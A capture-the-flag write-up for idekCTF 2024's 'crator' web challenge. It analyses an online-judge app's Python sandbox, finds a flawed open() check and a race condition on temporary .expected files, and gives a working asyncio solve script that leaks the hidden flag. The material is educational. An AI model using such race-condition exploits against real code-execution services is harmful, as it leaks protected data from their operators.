crator
Table of Contents
Overview
- Solved by: @siunam
- 63 solves / 257 points
- Author: @__jw
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
I made a new website to compete against my friends to see who could write faster code. Unfortunately, I don't actually know how to write that much code. Don't tell them, but ChatGPT wrote this entire website for me. Can you solve the problems for me?

Enumeration
Index page:

In here, we can see that there are 2 problems we can solve.
Let's click on the problem "Hello, World!":

In this problem, we'll need to print out the string "Hello, World!". Let's click on the "Submit" button:

Oh, we need to be authenticated first. Let's create a new account and login then!


Then head back to the first problem:

Hmm… We can only use Python programming language:

Anyway, let's try to print out the string "Hello, World!":


Burp Suite HTTP history:

Upon submission, it'll send a POST request to /submit/helloworld with a parameter code.
After that, if our output matches the expected one, the status will be "Accepted".
As you can see, this web application is a typical system for competitive programming, it's called "Online Judge".
Hmm… I wonder if the code submission is really secure and sandboxed properly… If it's not, maybe we could escape the Python sandbox.
To have a better understanding of this web application, we should read its source code.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/crator)-[2024.08.19|20:48:53(HKT)]
└> file crator.tar.gz
crator.tar.gz: gzip compressed data, was "crator.tar", max compression, original size modulo 2^32 81920
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/crator)-[2024.08.19|20:48:55(HKT)]
└> tar xvzf crator.tar.gz
attachments/
attachments/Dockerfile
attachments/app/
attachments/app/app.py
attachments/app/db.py
attachments/app/db.sqlite
attachments/app/sandbox.py
attachments/app/templates/
attachments/app/templates/index.html
attachments/app/templates/layout.html
attachments/app/templates/login.html
attachments/app/templates/problem.html
attachments/app/templates/register.html
attachments/app/templates/submission.html
attachments/app/templates/submissions.html
attachments/app/templates/submit.html
After reviewing the source code, we have the following findings:
- This web application is written in Python with web application framework "Flask" and
- The DBMS (Database Management System) is SQLite and the web application uses SQLAlchemy as the ORM (Object Relational Mapper)
- The Python code runner is in a sandbox environment
Without further ado, let's dive in!
First, what's our objective in this challenge, where's the flag?
In attachments/app/db.py, we can see that the flag is updated in SQLite database table problem_test_cases:
from sqlalchemy.orm import Session, DeclarativeBase, relationship, Mapped
import os
from sqlalchemy import create_engine, Column, Integer, String, ForeignKey, select
[...]
class ProblemTestCase(Base):
__tablename__ = 'problem_test_cases'
id: int = Column(Integer, primary_key=True)
problem_id: str = Column(String, ForeignKey('problems.id'))
input: str = Column(String)
output: str = Column(String)
hidden: bool = Column(Integer)
[...]
engine = create_engine('sqlite:///db.sqlite')
Base.metadata.create_all(engine)
with Session(engine) as db:
flag = os.environ.get("FLAG")
if flag:
flag_case = db.scalar(select(ProblemTestCase).filter_by(problem_id="helloinput", hidden=True))
# flag_case.input = flag
flag_case.output = flag + "\n"
db.commit()
As you can see, it selects a record from table problem_test_cases, where the problem_id is helloinput and is hidden. After that, it'll set the column output's record to be the flag value from environment variable FLAG.
Moreover, in the extracted challenge file, it also contains a SQLite database file (attachments/app/db.sqlite), which includes all the users, problems, and problem test cases.
Let's take a look at the problem test case table's records!
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/crator)-[2024.08.19|21:11:14(HKT)]
└> sqlitebrowser attachments/app/db.sqlite

Hmm… Interesting. In problem "Hello, Input!", there're 2 test cases, and the last one contains the flag is in the hidden test case's output.
Now we know where the flag is, let's move on to this web application's main logic!
In attachments/app/app.py, we can see that there're 8 routes (Endpoints). However, one of them stands out the most, which is the problem submission route with method POST: /submit/<problem_id>.
Firstly, it selects a record from model (Table) Problem, where the id is parameter problem_id's value:
app = Flask(__name__)
[...]
@app.route('/submit/<problem_id>', methods=['GET', 'POST'])
@login_required
def submit(problem_id):
with Session(engine) as db:
# Select problem
problem = db.scalar(select(Problem).filter_by(id=problem_id))
if not problem:
abort(404)
if request.method == 'GET':
return render_template('submit.html', problem=problem)
[...]
After that, it selects a record from model ProblemTestCase, where the problem_id is the one in our parameter. It also checks whether our code POST parameter's length is too long or not:
@app.route('/submit/<problem_id>', methods=['GET', 'POST'])
@login_required
def submit(problem_id):
with Session(engine) as db:
[...]
# Get testcases, code, sandbox
testcases = db.scalars(select(ProblemTestCase).filter_by(problem_id=problem_id)).all()
code = request.form['code']
if len(code) > 32768:
return abort(400)
[...]
Then, it'll insert a new record in model Submission with the value of our problem_id, user_id, code, and status. At the same time, it copies sandbox.py to /tmp/sandbox.py and write a Python script to path /tmp/<submission_id>.py. The content of this new Python script is it'll dynamically import (__import__) the sandbox script's object Sandbox and append our submitted code to the script:
@app.route('/submit/<problem_id>', methods=['GET', 'POST'])
@login_required
def submit(problem_id):
with Session(engine) as db:
[...]
# Create submission
submission = Submission(problem_id=problem_id, user_id=session['user_id'], code=code, status='Pending')
db.add(submission)
db.commit()
submission_id = submission.id
# Prepare code
shutil.copy('sandbox.py', f'/tmp/sandbox.py')
with open(f'/tmp/{submission_id}.py', 'w') as f:
f.write(f'__import__("sandbox").Sandbox("{submission_id}")\n' + code.replace('\r\n', '\n'))
[...]
After preparing the problem, the problem test case, and our submitted sandboxed Python script, it loops through all the problem test cases and write the test case's input and output into path /tmp/<submission_id>.in and /tmp/<submission_id>.expected:
@app.route('/submit/<problem_id>', methods=['GET', 'POST'])
@login_required
def submit(problem_id):
with Session(engine) as db:
[...]
# Run testcases
skip_remaining_cases = False
for testcase in testcases:
# Set testcase staus
submission_case = SubmissionOutput(submission_id=submission_id, testcase_id=testcase.id, status='Pending')
db.add(submission_case)
if skip_remaining_cases:
submission_case.status = 'Skipped'
db.commit()
continue
if not testcase.hidden:
submission_case.expected_output = testcase.output
# Set up input and output files
with open(f'/tmp/{submission_id}.in', 'w') as f:
f.write(testcase.input.replace('\r\n', '\n'))
with open(f'/tmp/{submission_id}.expected', 'w') as f:
f.write(testcase.output.replace('\r\n', '\n'))
[...]
Remember, in problem Hello, Input!, there's a test case that contains the flag in the output. However, since that test case is hidden, the submission case's expected_output is empty, which means we can't read the flag directly in the test case's output.
If we take a look at template attachments/app/templates/submission.html, if the test case's expected_output is empty, it just renders the string "(Output Hidden)":
[...]
{% for row in testcases %}
<tr>
<td>{{ row.testcase_id }}</td>
<td>{% if row.expected_output %}<pre>{{ row.expected_output }}</pre>{% else %}(Output Hidden){% endif %}</td>
<td>{% if row.expected_output %}<pre>{{ row.actual_output }}</pre>{% else %}(Output Hidden){% endif %}</td>
<td>{{ row.status }}</td>
</tr>
{% endfor %}
[...]
During the problem test cases loop, it'll call module subprocess's run function, which execute a shell command that runs our submitted sandbox Python code with 1 second timeout. After running our submitted code, it captures the Python script's stdout (Standard Output) and compares the expected test case's output using shell command diff:
import subprocess
[...]
@app.route('/submit/<problem_id>', methods=['GET', 'POST'])
@login_required
def submit(problem_id):
with Session(engine) as db:
[...]
for testcase in testcases:
# Run code
try:
proc = subprocess.run(f'sudo -u nobody -g nogroup python3 /tmp/{submission_id}.py < /tmp/{submission_id}.in > /tmp/{submission_id}.out', shell=True, timeout=1)
if proc.returncode != 0:
submission.status = 'Runtime Error'
skip_remaining_cases = True
submission_case.status = 'Runtime Error'
else:
diff = subprocess.run(f'diff /tmp/{submission_id}.out /tmp/{submission_id}.expected', shell=True, capture_output=True)
if diff.stdout:
submission.status = 'Wrong Answer'
skip_remaining_cases = True
submission_case.status = 'Wrong Answer'
else:
submission_case.status = 'Accepted'
except subprocess.TimeoutExpired:
submission.status = 'Time Limit Exceeded'
skip_remaining_cases = True
submission_case.status = 'Time Limit Exceeded'
[...]
As you can see, if our output is incorrect, it'll skip the remaining test cases.
After comparing our submitted code's output and the test case's output, it'll insert a new submission case record into model Submission with our submitted code's output and remove all the test cases' input and output and our submitted code's file:
def __cleanup_test_case(submission_id):
os.remove(f'/tmp/{submission_id}.in')
os.remove(f'/tmp/{submission_id}.out')
os.remove(f'/tmp/{submission_id}.expected')
[...]
@app.route('/submit/<problem_id>', methods=['GET', 'POST'])
@login_required
def submit(problem_id):
with Session(engine) as db:
[...]
for testcase in testcases:
[...]
# Cleanup
with open(f'/tmp/{submission_id}.out', 'r') as f:
submission_case.actual_output = f.read(1024)
db.commit()
__cleanup_test_case(submission_id)
# Set overall status
if submission.status == 'Pending':
submission.status = 'Accepted'
db.commit()
os.remove(f'/tmp/{submission_id}.py')
return redirect(f'/submission/{submission_id}')
Based on the above code, we can think about how to get the last test case's output:
- ORM leak? But it seems like we can't control the
selectfilter - Using Python's
opento read the SQLite database file? Nope, theDockerfileset the database file permission to be read by the owner only (chmod 600 db.sqlite) - Using Python's
opento read the environment variableFLAG? Nope, the Python code runner's user isnobody, we don't have the permission to read/proc/1/environ - Python sandbox escape? Maybe?
- Race condition to read the output before deleting it? Maybe?
If we pay attention, we can actually notice a potential race condition in writing the test cases' output to path /tmp/<submission_id>.expected.
Let's assume we send 2 problem submission requests at the same time and the first submission_id is 1:
- First request: Python code is
print(input()), which writes 2 test cases' output to path/tmp/1.expectedas its the correct answer - Second request: Python code is to read the first request's last test case's output at path
/tmp/1.expected
Because of this, we can abuse the race window to read the first request's last test case's output in the second request.
But wait, isn't the race window is a little bit too small? Don't worry, we can increase the race window by running an infinite loop in the first request after printing the correct answer. Since the timeout is 1 second, we can have 1 second race window to read the last test case's output.
To read the output, we can use Python's built-in function open to read the first request's last test case's output.
But wait, does the sandbox Python script's object Sandbox blocks built-in function open?
Let's take a closer look into attachments/app/sandbox.py:
def _safe_open(open, submission_id):
def safe_open(file, mode="r"):
if mode != "r":
raise RuntimeError("Nein")
file = str(file)
if file.endswith(submission_id + ".expected"):
raise RuntimeError("Nein")
return open(file, "r")
return safe_open
[...]
class Sandbox(object):
def __init__(self, submission_id):
import sys
[...]
original_builtins = sys.modules["__main__"].__dict__["__builtins__"].__dict__
original_builtins["open"] = _safe_open(open, submission_id)
[...]
As you can see, the built-in function open is overwritten by function _safe_open. In that function, the mode must be r (read) and the filename must not ends with <submission_id>.expected.
However, this implementation is flawed, as it only checks the current submission_id instead of all filenames that ends with .expected.
Therefore, we can use this new open function to read previous /tmp/<submission_id>.expected files.
Exploitation
Armed with the above information, we can write a solve script that contains the following steps:
- Register a new account
- Login to that new account
- Submit 2 problem "Hello, Input!" code at the same time:
- Submit a correct answer, which temporarily writes the last test case's output to
/tmp/1.expected - Submit an incorrect answer, which reads the first request's last test case's output at
/tmp/1.expected
- Submit a correct answer, which temporarily writes the last test case's output to
solve.py
import asyncio
import aiohttp
from bs4 import BeautifulSoup
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.REGISTER_ACCOUNT_URL = f'{self.baseUrl}/register'
self.USERNAME, self.PASSWORD = 'user', 'password'
self.LOGIN_URL = f'{self.baseUrl}/login'
self.SUBMIT_HELLO_INPUT_PROBLEM_URL = f'{self.baseUrl}/submit/helloinput'
async def registerAndLogin(self, session):
await session.post(self.REGISTER_ACCOUNT_URL, data={ 'username': self.USERNAME, 'password': self.PASSWORD })
await session.post(self.LOGIN_URL, data={ 'username': self.USERNAME, 'password': self.PASSWORD })
async def sendSubmitRequest(self, session, payload, delay=False):
# wait for the last test case's output is being written to /tmp/<submission_id>.expected
if delay == True:
await asyncio.sleep(0.2)
async with session.post(self.SUBMIT_HELLO_INPUT_PROBLEM_URL, data={ 'code': payload }, allow_redirects=True) as response:
responseText = await response.text()
soup = BeautifulSoup(responseText, 'html.parser')
result = soup.findAll('pre')[2].text.strip()
if len(result) == 0:
return 'No result'
return result
async def getAndExecuteSubmitRequestTask(self, session, submissionId):
correctAnswer = '''\
answer = input()
print(answer)
# we want to print out the correct answer first,
# then increase the race window
if answer != 'Welcome to Crator':
while True:
pass
'''
payload = f'''\
with open('/tmp/{submissionId}.expected', 'r') as file:
print(file.read())
'''
tasks = list()
tasks.append(self.sendSubmitRequest(session, correctAnswer))
tasks.append(self.sendSubmitRequest(session, payload, delay=True))
return await asyncio.gather(*tasks)
async def solve(self, submissionId='1'):
async with aiohttp.ClientSession() as session:
await self.registerAndLogin(session)
results = await self.getAndExecuteSubmitRequestTask(session, submissionId)
for i, result in enumerate(results):
if i == 0:
print(f'[+] First request output: {result}')
elif i == 1:
print(f'[+] Second request output: {result}')
if __name__ == '__main__':
baseUrl = 'https://crator-5ec1b9acda7c9be6.instancer.idek.team/'
# baseUrl = 'http://localhost:1337'
solver = Solver(baseUrl)
# submissionId = '3'
# asyncio.run(solver.solve(submissionId))
asyncio.run(solver.solve())
┌[siunam♥Mercury]-(~/ctf/idekCTF-2024/web/crator)-[2024.08.20|9:35:47(HKT)]
└> python3 solve.py
[+] First request output: Welcome to Crator
[+] Second request output: idek{1m4g1n3_n0t_h4v1ng_pr0p3r_s4ndb0x1ng}
- Flag:
idek{1m4g1n3_n0t_h4v1ng_pr0p3r_s4ndb0x1ng}
Conclusion
What we've learned:
- Race condition to read removed files